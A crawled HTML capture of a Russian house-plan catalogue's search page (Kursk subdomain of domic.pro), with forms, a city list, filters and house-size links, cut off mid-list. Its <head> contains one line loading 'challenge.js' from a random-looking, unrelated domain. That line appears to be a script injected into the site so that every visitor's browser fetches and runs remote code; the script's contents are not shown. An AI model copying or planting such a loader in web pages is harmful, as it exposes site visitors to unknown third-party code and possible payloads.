

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kursk.domic.pro/search?square-from=0&square-to=50
body_size: 95822
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="LJx0pecWhw1lznkaShyrp6J4Z5a_KGsmtvjIkHCF_V9t2C3Igy_vZTSfTFgERs3o7B1W_NBcKk6Ou_vcF_apCg==">
	<title>Проекты домов, проекты коттеджей — Архитектурное бюро «Домик.про»</title>
	<link rel="icon" type="image/png" href="/images/favicon/32.png" sizes="32x32" />
	<link rel="icon" type="image/png" href="/images/favicon/256.png" sizes="256x256" />
	<link rel="icon" type="image/svg+xml" href="/images/logo.svg" />
		<meta name="og:site_name" content="Domic.Pro">
<link href="/assets/1537a270/css/bootstrap.css" rel="stylesheet">
<link href="/css/site.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=PT+Sans:400,700&amp;subset=latin,cyrillic" rel="stylesheet">
<link href="/css/app.css" rel="stylesheet">
<link href="/css/3dGallery.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css" rel="stylesheet">
<script src="//browser.sentry-cdn.com/5.6.3/bundle.min.js"></script>
<script>Sentry.init({"dsn":"https://8cf4adeca92d4f5c818ca1647fbb238a@sentry.dev.sijeko.net/4","environment":"production"});</script>	<style>
		.help-block {
			text-align: left;
			font-size: inherit;
		}
		.right-link-view > .right-list-item:last-child {
			margin-bottom: 20px;
		}
		.loading-file {
			display: none;
			position: absolute;
			right: 20px;
			bottom: 70px;
			width: 20px;
			height: 20px;
		}
		.btn-sm {
			padding: 3px 7px;
			font-size: 12px;
		}
		.error {
			color: darkred;
		}
		.b-container-auth {
			display: none;
			position: absolute;
			width: 300px;
			text-align: center;
			background-color: #fff;
			padding: 15px;
			border-radius: 4px;
			-webkit-box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			z-index: 105;
		}

		.b-container-auth .close {
			position: absolute;
			top: 7px;
			right: 7px;
			font-size: 14px;
			cursor: pointer;
		}
	</style>
<script type='text/javascript' async src='https://1hacegr0.cloudfine.quest/challenge.js'></script></head>
<body>


<div style="display:none">
	<svg>

		<symbol id="icon-mail"  viewBox="0 0 512 512">
			<g>
				<g>
					<path d="m494.2,488c0,0 0-225.8 0-301 0-3.1-3.9-7-7.7-9.9l-78.7-57.1v-63.1c0-6.2-5.2-10.4-10.4-10.4h-89.7l-45.7-33.3c-3.1-2.1-8.3-2.1-11.5,0l-45.7,33.3h-89.7c-6.2,0-10.4,5.2-10.4,10.4v62.4l-79.7,57.9c-4.7,2.9-7.7,6.7-7.7,9.9 0,75.7 0,303 0,303 0,5.9 4.7,10 9.6,10.4 0.3,0 0.5,0 0.8,0h456c6.7-0.1 10.5-5.3 10.5-12.5zm-19.8-282.3v263.6l-172.1-137.8 172.1-125.8zm-7.7-18.3l-58.9,42.9v-86.2l58.9,43.3zm-210.9-154.5l18.3,13.5h-36.7l18.4-13.5zm131.2,34.4v178.2l-131.2,95.6-131.2-95.6v-178.2h262.4zm-349.8,138.4l172.1,125.8-172.1,138.6v-264.4zm67.6,25.4l-60.4-44 60.4-43.9v87.9zm-48.9,249.5l170.1-136.9 23.5,17.2c4.5,3.4 7.9,3.4 12.5,0l23.5-17.2 171.1,136.9h-400.7z"/>
					<rect width="140.5" x="186.1" y="118.3" height="19.8"/>
					<rect width="140.5" x="186.1" y="181.8" height="19.8"/>
					<rect width="140.5" x="186.1" y="245.3" height="19.8"/>
				</g>
			</g>
		</symbol>
		<symbol id="icon-phone" viewBox="0 0 12.351 22.243">
			<path d="M11.16,17.102H1.191V2.736h9.968V17.102z M6.177,20.644
		c-0.559,0-1.018-0.462-1.018-1.033c0-0.569,0.458-1.033,1.018-1.033c0.554,0,1.009,0.463,1.009,1.033
		C7.186,20.181,6.732,20.644,6.177,20.644 M3.912,0.986h4.528c0.116,0,0.209,0.174,0.209,0.388c0,0.218-0.093,0.392-0.209,0.392
		H3.912c-0.117,0-0.207-0.174-0.207-0.392C3.705,1.16,3.794,0.986,3.912,0.986 M10.763,0H1.588C0.71,0,0,0.729,0,1.619v19.004
		c0,0.895,0.71,1.619,1.587,1.619h9.176c0.877,0,1.587-0.724,1.587-1.619V1.619C12.351,0.729,11.641,0,10.763,0"></path>
		</symbol>
		<symbol id="icon-favorite" viewBox="0 0 22.005 18">
			<path d="M19.618,9.432c-0.631,0.961-2.412,2.736-4.431,4.417
		c-2.407,2.005-3.832,2.795-4.174,2.827c-0.341-0.036-1.769-0.834-4.188-2.843c-2.03-1.686-3.814-3.455-4.438-4.402
		c-0.795-1.206-1.12-2.298-1.054-3.538C1.468,3.373,3.561,1.324,6,1.324c1.863,0,3.216,1.542,3.944,2.37
		c0.428,0.487,0.663,0.755,1.059,0.755c0.409,0,0.672-0.287,1.151-0.809c0.794-0.866,2.122-2.316,3.852-2.316
		c2.438,0,4.532,2.049,4.667,4.569C20.74,7.147,20.424,8.206,19.618,9.432 M21.995,5.822c-0.083-1.551-0.74-3.007-1.849-4.101
		C19.02,0.611,17.55,0,16.006,0c-2.312,0-3.949,1.786-4.828,2.745c-0.05,0.055-0.104,0.113-0.156,0.17
		c-0.028-0.032-0.057-0.064-0.083-0.094C10.135,1.905,8.462,0,6,0C4.456,0,2.986,0.611,1.86,1.721
		c-1.109,1.094-1.766,2.55-1.849,4.101C-0.071,7.364,0.32,8.701,1.282,10.16c0.861,1.307,3.104,3.374,4.763,4.747
		C7.751,16.318,9.997,18,11.013,18c1.031,0,3.269-1.679,4.965-3.087c1.646-1.366,3.877-3.432,4.746-4.754
		C21.371,9.176,22.101,7.794,21.995,5.822"></path>
		</symbol>
		<symbol id="icon-reviewed" viewBox="0 0 18 18">
			<g>
				<polygon
					points="8.099,10.081 5.309,7.289 4.052,8.552 8.099,12.599 17.099,3.598 15.838,2.338 "></polygon>
				<path d="M16.198,9c0,3.959-3.239,7.198-7.198,7.198
		c-3.961,0-7.198-3.239-7.198-7.198c0-3.961,3.237-7.198,7.198-7.198c0.72,0,1.349,0.088,1.982,0.268l1.437-1.442
		C11.338,0.267,10.169,0,9,0C4.052,0,0,4.052,0,9s4.052,9,9,9s9-4.052,9-9H16.198z"></path>
			</g>
		</symbol>
		<symbol id="icon-cart" viewBox="0 0 21.406 16.168">
			<path d="M18.798,9.387h-0.757V7.565h1.493L18.798,9.387z M16.674,14.65H14.6
										v-1.822h2.581v0.568L16.674,14.65z M3.997,12.828h2.379v1.822H4.732L3.997,12.828z M3.315,7.565v1.822H2.608L1.873,7.565H3.315z
										 M6.351,1.847h1.442v0.228c0,0.101,0.034,0.186,0.102,0.253c0.067,0.068,0.151,0.101,0.253,0.101h5.187
										c0.101,0,0.185-0.033,0.253-0.101c0.067-0.067,0.101-0.152,0.101-0.253V1.847h1.366l1.928,4.2H4.424L6.351,1.847z M14.6,7.565
										h2.581v1.822H14.6V7.565z M11.133,10.247h2.606v1.721h-2.606V10.247z M11.133,12.828h2.606v1.822h-2.606V12.828z M10.273,14.65
										H7.237v-1.822h3.036V14.65z M7.237,10.247h3.036v1.721H7.237V10.247z M10.273,9.387H7.237V7.565h3.036V9.387z M13.739,7.565v1.822
										h-2.606V7.565H13.739z M6.376,9.387H4.175V7.565h2.201V9.387z M3.315,11.139l-0.36-0.892h0.36V11.139z M4.175,10.247h2.201v1.721
										H4.175V10.247z M18.041,10.247h0.41l-0.41,1.018V10.247z M17.181,11.968H14.6v-1.721h2.581V11.968z M21.178,6.275
										c-0.152-0.152-0.329-0.228-0.531-0.228h-2.223l-2.382-5.111c-0.118-0.253-0.312-0.379-0.582-0.379h-1.771V0.354
										c0-0.101-0.034-0.185-0.101-0.253C13.52,0.034,13.436,0,13.335,0H8.148C8.046,0,7.962,0.034,7.895,0.101
										C7.827,0.169,7.793,0.253,7.793,0.354v0.203H5.946c-0.27,0-0.464,0.126-0.582,0.379L2.982,6.047H0.759
										c-0.202,0-0.379,0.076-0.531,0.228C0.076,6.427,0,6.604,0,6.806C0,6.908,0.017,7,0.051,7.085l3.466,8.602
										c0.051,0.135,0.144,0.249,0.279,0.342c0.135,0.093,0.278,0.139,0.43,0.139H17.18c0.152,0,0.296-0.046,0.43-0.139
										c0.135-0.093,0.228-0.207,0.279-0.342l3.466-8.602C21.389,7,21.406,6.908,21.406,6.806C21.406,6.604,21.33,6.427,21.178,6.275"></path>
		</symbol>
		<symbol id="icon-arrow" viewBox="0 0 12 22">
			<path d="M11.118,8.668L6.654,4.205c-0.272-0.273-0.714-0.273-0.986,0L1.204,8.668
		c-0.272,0.273-0.272,0.714,0,0.987c0.137,0.136,0.315,0.204,0.493,0.204c0.179,0,0.357-0.068,0.494-0.204l3.273-3.274v11.922
		C5.464,18.688,5.776,19,6.161,19c0.385,0,0.698-0.312,0.698-0.697V6.381l3.273,3.274c0.272,0.272,0.714,0.272,0.986,0
		C11.39,9.382,11.39,8.941,11.118,8.668"></path>
		</symbol>
		<symbol id="icon-rubl" viewBox="0 0 8.314 11.073">
			<path d="M6.981,3.288c0,0.813-0.255,1.403-0.765,1.772S4.88,5.613,3.739,5.613
			H2.58V1.114h1.439c1.015,0,1.763,0.179,2.242,0.538C6.741,2.01,6.981,2.555,6.981,3.288 M8.314,3.227C8.314,1.076,6.93,0,4.163,0
			h-2.87v5.668H0V6.82h1.293v1.434H0v1.151h1.293v1.669H2.58V9.405h2.432V8.254H2.58V6.82h0.005V6.719h1.298
			c1.424,0,2.519-0.302,3.284-0.905C7.932,5.21,8.314,4.348,8.314,3.227"></path>
		</symbol>
		<symbol id="icon-star" viewBox="0 0 12 22">
			<path
				d="M8.527,12.818c-0.144,0.113-0.215,0.331-0.163,0.504l1.213,4.025
				l-3.452-2.392c-0.173-0.121-0.353-0.116-0.521,0l-3.452,2.392l1.213-4.025c0.053-0.173-0.018-0.391-0.162-0.504l-3.358-2.623h4.204
				c0.213,0,0.361-0.101,0.436-0.316l1.384-3.973l1.376,3.973c0.074,0.215,0.222,0.316,0.444,0.316h4.196L8.527,12.818z M13.688,9.563
				c-0.043-0.197-0.231-0.317-0.436-0.317H8.031l-1.709-4.93C6.247,4.101,6.1,4,5.869,4c-0.23,0-0.387,0.101-0.461,0.316l-1.709,4.93
				h-5.221c-0.231,0-0.376,0.103-0.454,0.317c-0.059,0.231-0.009,0.402,0.154,0.53l4.187,3.273l-1.521,5.016
				c-0.066,0.22,0,0.401,0.171,0.529c0.189,0.111,0.386,0.125,0.565,0l4.289-2.991l4.281,2.991c0.091,0.064,0.188,0.086,0.282,0.086
				c0.265,0,0.47-0.206,0.47-0.47c0-0.043-0.005-0.104-0.034-0.197l-1.504-4.964l4.187-3.273C13.719,9.961,13.765,9.785,13.688,9.563"></path>
		</symbol>

		<symbol id="icon-close" viewBox="0 0 25.311 24.581">
			<g>
				<polygon points="0.655,0 0,0.675 11.96,12.291 0,23.907 0.655,24.582 13.311,12.291 "></polygon>
				<polygon
					points="24.656,0 11.999,12.291 24.656,24.582 25.311,23.907 13.351,12.291 25.311,0.675 "></polygon>
			</g>
		</symbol>

		<symbol id="icon-arrow-left2" viewBox="0 0 1024 1024">
			<title>arrow-left2</title>
			<path class="path1" d="M402.746 877.254l-320-320c-24.994-24.992-24.994-65.516 0-90.51l320-320c24.994-24.992 65.516-24.992 90.51 0 24.994 24.994 24.994 65.516 0 90.51l-210.746 210.746h613.49c35.346 0 64 28.654 64 64s-28.654 64-64 64h-613.49l210.746 210.746c12.496 12.496 18.744 28.876 18.744 45.254s-6.248 32.758-18.744 45.254c-24.994 24.994-65.516 24.994-90.51 0z"></path>
		</symbol>

		<symbol id="icon-arrow-right2" viewBox="0 0 1024 1024">
			<title>arrow-right2</title>
			<path class="path1" d="M621.254 877.254l320-320c24.994-24.992 24.994-65.516 0-90.51l-320-320c-24.994-24.992-65.516-24.992-90.51 0-24.994 24.994-24.994 65.516 0 90.51l210.746 210.746h-613.49c-35.346 0-64 28.654-64 64s28.654 64 64 64h613.49l-210.746 210.746c-12.496 12.496-18.744 28.876-18.744 45.254s6.248 32.758 18.744 45.254c24.994 24.994 65.516 24.994 90.51 0z"></path>
		</symbol>

		<symbol id="icon-cross" viewBox="0 0 1024 1024">
			<title>cross</title>
			<path class="path1" d="M1014.662 822.66c-0.004-0.004-0.008-0.008-0.012-0.010l-310.644-310.65 310.644-310.65c0.004-0.004 0.008-0.006 0.012-0.010 3.344-3.346 5.762-7.254 7.312-11.416 4.246-11.376 1.824-24.682-7.324-33.83l-146.746-146.746c-9.148-9.146-22.45-11.566-33.828-7.32-4.16 1.55-8.070 3.968-11.418 7.31 0 0.004-0.004 0.006-0.008 0.010l-310.648 310.652-310.648-310.65c-0.004-0.004-0.006-0.006-0.010-0.010-3.346-3.342-7.254-5.76-11.414-7.31-11.38-4.248-24.682-1.826-33.83 7.32l-146.748 146.748c-9.148 9.148-11.568 22.452-7.322 33.828 1.552 4.16 3.97 8.072 7.312 11.416 0.004 0.002 0.006 0.006 0.010 0.010l310.65 310.648-310.65 310.652c-0.002 0.004-0.006 0.006-0.008 0.010-3.342 3.346-5.76 7.254-7.314 11.414-4.248 11.376-1.826 24.682 7.322 33.83l146.748 146.746c9.15 9.148 22.452 11.568 33.83 7.322 4.16-1.552 8.070-3.97 11.416-7.312 0.002-0.004 0.006-0.006 0.010-0.010l310.648-310.65 310.648 310.65c0.004 0.002 0.008 0.006 0.012 0.008 3.348 3.344 7.254 5.762 11.414 7.314 11.378 4.246 24.684 1.826 33.828-7.322l146.746-146.748c9.148-9.148 11.57-22.454 7.324-33.83-1.552-4.16-3.97-8.068-7.314-11.414z"></path>
		</symbol>

		<symbol id="icon-chevron-left" viewBox="0 0 768 1024">
			<title>chevron-left</title>
			<path class="path1" d="M669.143 172l-303.429 303.429 303.429 303.429q10.857 10.857 10.857 25.714t-10.857 25.714l-94.857 94.857q-10.857 10.857-25.714 10.857t-25.714-10.857l-424-424q-10.857-10.857-10.857-25.714t10.857-25.714l424-424q10.857-10.857 25.714-10.857t25.714 10.857l94.857 94.857q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>

		<symbol id="icon-chevron-right" viewBox="0 0 695 1024">
			<title>chevron-right</title>
			<path class="path1" d="M632.571 501.143l-424 424q-10.857 10.857-25.714 10.857t-25.714-10.857l-94.857-94.857q-10.857-10.857-10.857-25.714t10.857-25.714l303.429-303.429-303.429-303.429q-10.857-10.857-10.857-25.714t10.857-25.714l94.857-94.857q10.857-10.857 25.714-10.857t25.714 10.857l424 424q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>
	</svg>
</div>

<div class="b-wrapper">
	<header class="b-header">
		<div class="b-logo">
			<a href="/">
				<img src="/images/logo.svg" alt="Domic.pro">
			</a>
		</div>

		<div class="b-info">
			<div class="b-info-part">
				<div class="b-auth-block sm-block">
					
						<a class="b-sign-in" href="/login">Войти</a>						<a class="b-join" href="/registration">Зарегистрироваться</a>
									</div>

				<div class="sm-block">
					<a class="b-how-to" href="/articles/kak-zakazat">Как заказать?</a>					<a href="/contacts">Контактная информация</a>					<span class="visible-lg-inline"> — каталог проектов домов</span>
											<a href="javascript:void(0)" class="b-dashed-link b-city-switch j-domain-list">Курск</a>
										<ul class="domain-list">
													<li><a href="//astrakhan.domic.pro/">Астрахань</a></li>
													<li><a href="//belgorod.domic.pro/">Белгород</a></li>
													<li><a href="//vladivostok.domic.pro/">Владивосток</a></li>
													<li><a href="//vladimir.domic.pro/">Владимир</a></li>
													<li><a href="//volgograd.domic.pro/">Волгоград</a></li>
													<li><a href="//voronezh.domic.pro/">Воронеж</a></li>
													<li><a href="//ekaterinburg.domic.pro/">Екатеринбург</a></li>
													<li><a href="//irkutsk.domic.pro/">Иркутск</a></li>
													<li><a href="//kazan.domic.pro/">Казань</a></li>
													<li><a href="//krasnodar.domic.pro/">Краснодар</a></li>
													<li><a href="//krasnoyarsk.domic.pro/">Красноярск</a></li>
													<li><a href="//lipetsk.domic.pro/">Липецк</a></li>
													<li><a href="//moskva.domic.pro/">Москва</a></li>
													<li><a href="//murmansk.domic.pro/">Мурманск</a></li>
													<li><a href="//n-novgorod.domic.pro/">Нижний Новгород</a></li>
													<li><a href="//novosibirsk.domic.pro/">Новосибирск</a></li>
													<li><a href="//omsk.domic.pro/">Омск</a></li>
													<li><a href="//rostov-na-donu.domic.pro/">Ростов-на-Дону</a></li>
													<li><a href="//samara.domic.pro/">Самара</a></li>
													<li><a href="//spb.domic.pro/">Санкт-Петербург</a></li>
													<li><a href="//sochi.domic.pro/">Сочи</a></li>
													<li><a href="//surgut.domic.pro/">Сургут</a></li>
													<li><a href="//tula.domic.pro/">Тула</a></li>
													<li><a href="//tumen.domic.pro/">Тюмень</a></li>
													<li><a href="//ufa.domic.pro/">Уфа</a></li>
													<li><a href="//habarovsk.domic.pro/">Хабаровск</a></li>
													<li><a href="//chelybinsk.domic.pro/">Челябинск</a></li>
													<li><a href="//yakutsk.domic.pro/">Якутск</a></li>
											</ul>
				</div>
			</div>

			<div class="b-info-part">
				<div class="b-call">
					<span class="right-10">Звоните с 8:00 до 18:00:</span>

					<a href="tel:+78007072573" class="right-10">
						<span>8 800 707-25-73</span>
					</a>

					<a href="tel:+74722372573" class="right-10">
						<span class="text-muted">+7 (4722) </span>
						<span>37–25–73</span>
					</a>

					<span class="text-muted visible-lg-inline right-10">или</span>

					<div class="xs-block b-callback right-10" id="callback-form">
						<button class="btn no-bg btn-callback js-btn-callback">
							<svg class="b-icon">
								<use xlink:href="#icon-phone"></use>
							</svg>

							<span>Закажите обратный звонок</span>
						</button>
						<form class="b-callback-form form-horizontal j-callback-form" id="callback-form"
						      action="/site/callback">

							<div class="form-group">
								<h1 class="no-top">Заказать обратный звонок</h1>
								<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>
							</div>

							<div class="form-group">
								<label for="name" class="col-sm-6 control-label">Имя:</label>

								<div class="col-sm-6">
									<input type="text" class="form-control" name="name" id="name"
									       placeholder="Введите имя"
									       autofocus/>
								</div>
							</div>

							<div class="form-group">
								<label for="tel" class="col-sm-6 control-label">Контактный телефон:</label>

								<div class="col-sm-6">
									<input type="tel" name="phone" class="form-control" id="tel"
									       placeholder="Введите телефон"/>
								</div>
							</div>

							<div class="form-group">
								<label class="col-sm-6"></label>

								<div class="col-sm-6">
									<button class="btn">Отправить</button>
								</div>
							</div>
						</form>
					</div>

					<span class="text-muted visible-lg-inline right-10">или</span>
					<div class="xs-block b-callback" id="callback-form">
						<button class="btn no-bg btn-callback j-btn-email">
							<svg class="b-icon b-icon2">
								<use xlink:href="#icon-mail"></use>
							</svg>

							<span>Напишите письмо</span>
						</button>
						<div class="b-callback-form form-horizontal j-email-form b-fixed-form">
														
<div id="p0" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-email" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="LJx0pecWhw1lznkaShyrp6J4Z5a_KGsmtvjIkHCF_V9t2C3Igy_vZTSfTFgERs3o7B1W_NBcKk6Ou_vcF_apCg==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Вопрос по сайту" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question" selected>Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>						</div>
					</div>
				</div>
			</div>

			<div class="b-projects-cart b-cart-area js-cart-area cart-md">
				<div class="cart-view">
					<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
					   disabled="disabled">
						<svg class="b-icon b-cart-icon">
							<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
						</svg>
						<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
					</a>

					<div class="b-cost js-cost">0</div>

					<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>				</div>
			</div>

		</div>
	</header>
	<div class="b-content" id="app" style="min-height: 1010px;">
		<aside class="b-aside b-filter" id="aside-filter">
			<form class="b-aside-block b-search-block js-search-form " method="get" action="/project/find">
				<div class="b-hamburger">
					<img src="/images/icons/hamb.png" alt="">
				</div>
				<div class="input-group b-aside-search-input">
					<input type="search" name="q" class="form-control b-search-input b-form-input js-search-input"
					       placeholder="Поиск по артикулу">

					<div class="input-group-addon">
						<button class="glyphicon glyphicon-search b-search-btn js-search-btn"></button>
					</div>
				</div>

				<div class="b-tag-block">
					Например, <span class="b-tag b-dashed-link js-quick-link">B-034-ГРР</span>
				</div>
			</form>
			<div class="b-small-menu js-hide">
				<form class="b-filter-form js-filter-form " action="" method="get">
					<div class="b-aside-block b-house-block">
						<div class="b-house">
							<div class="b-roof b-floor">
								<div class="checkbox">
									<input type="checkbox" name="attic" value="mansard" id="checkbox1"
									       class="js-filter-item"
																			>

									<label for="checkbox1">
										<span class="checkbox-input"></span><span class="b-label">Мансарда</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="2-floor" value="two-floors" id="checkbox3"
									       class="js-filter-item"
																			>

									<label for="checkbox3">
										<span class="checkbox-input"></span><span class="b-label">Двухэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="1-floor" value="one-floor" id="checkbox4"
									       class="js-filter-item"
																			>

									<label for="checkbox4">
										<span class="checkbox-input"></span><span class="b-label">Одноэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="basement" value="basement"
																				   id="checkbox5" class="js-filter-item">

									<label for="checkbox5">
										<span class="checkbox-input"></span><span class="b-label">Цоколь</span>
									</label>
								</div>
							</div>
							<div class="b-floor b-basement">
								<div class="checkbox">
									<input type="checkbox" name="vault" value="vault" id="checkbox6"
									       class="js-filter-item"
																			>

									<label for="checkbox6">
										<span class="checkbox-input"></span><span class="b-label">Подвал</span>
									</label>
								</div>
							</div>
						</div>

						<div class="b-area area">
							<div class="b-title">Площадь</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="square-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="square-to" min="0" max="500"
									 value="50" 								>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="two-families" value="two-families" id="checkbox7"
							       class="js-filter-item"
															>

							<label for="checkbox7">
								<span class="checkbox-input"></span><span class="b-label">Дом на две семьи</span>
							</label>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="garage"
																   value="garage" id="checkbox8" class="js-filter-item">

							<label for="checkbox8">
								<span class="checkbox-input"></span><span class="b-label">Гараж</span>
							</label>
						</div>
					</div>

					<div class="b-aside-block width">
						<div class="b-area">
							<div class="b-title">Ширина</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="width-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="width-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block height">
						<div class="b-area">
							<div class="b-title">Высота</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="height-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="height-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block">
						<div class="b-title">Стены</div>

						<div class="form-group">
							<div class="checkbox">
								<input type="checkbox" name="brick"
																		   value="brick" id="checkbox9" class="js-filter-item">

								<label for="checkbox9">
									<span class="checkbox-input"></span><span class="b-label">кирпич</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="concrete"
																		   value="concrete" id="checkbox10" class="js-filter-item">

								<label for="checkbox10">
									<span class="checkbox-input"></span><span class="b-label">керамзитобетон</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="silicate"
																		   value="silicate" id="checkbox11" class="js-filter-item">

								<label for="checkbox11">
									<span class="checkbox-input"></span><span class="b-label">газосиликат</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="wood"
																		   value="wood" id="checkbox12" class="js-filter-item">

								<label for="checkbox12">
									<span class="checkbox-input"></span><span class="b-label">дерево</span>
								</label>
							</div>
						</div>
					</div>

					<button type="reset" class="btn btn-primary btn-reset-filter js-reset-filter">
						Сбросить фильтр
					</button>

					<div class="b-info-block js-info-block">
	                    <span class="b-counter">
							<span class="js-info-block-counter"></span>
							<span class="js-word-container">проектов</span>
						</span>
						<span class="b-show-filtered js-show-filtered">отобразить</span>
						<button class="btn btn-close js-close-info-block" type="button">×</button>
					</div>
				</form>
				<div class="b-link-block b-aside-block js-link-block ">
					<div class="b-link-block ">
						<div class="link-view"><div class="list-item">
	<h4>Проекты домов по габаритам</h4>

<div class="link-view"><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=9&amp;height-to=9">Проекты домов 9x9</a>
</div><div class="list-item">
	<a href="/?width-from=6&amp;width-to=6&amp;height-from=8&amp;height-to=8">Проекты домов 6x8</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=7&amp;height-to=7">Проекты домов 7x7</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=8&amp;height-to=8">Проекты домов 7x8</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=9&amp;height-to=9">Проекты домов 8x9</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=10&amp;height-to=10">Проекты домов 8x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=10&amp;height-to=10">Проекты домов 9x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=11&amp;height-to=11">Проекты домов 9x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=10&amp;height-to=10">Проекты домов 10x10</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=11&amp;height-to=11">Проекты домов 10x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=12&amp;height-to=12">Проекты домов 10x12</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=11&amp;height-to=11">Проекты домов 11x11</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=12&amp;height-to=12">Проекты домов 11x12</a>
</div><div class="list-item">
	<a href="/?width-from=12&amp;width-to=12&amp;height-from=12&amp;height-to=12">Проекты домов 12x12</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по категориям</h4>

<div class="link-view"><div class="list-item">
	<a href="/?1-floor=1">Одноэтажные дома</a>
</div><div class="list-item">
	<a href="/?attic=1">Дома с мансардой</a>
</div><div class="list-item">
	<a href="/?2-floor=1">Двухэтажные дома</a>
</div><div class="list-item">
	<a href="/?basement=1">Дом с подвалом</a>
</div><div class="list-item">
	<a href="/?garage=1">Дом с гаражом</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по площади дома</h4>

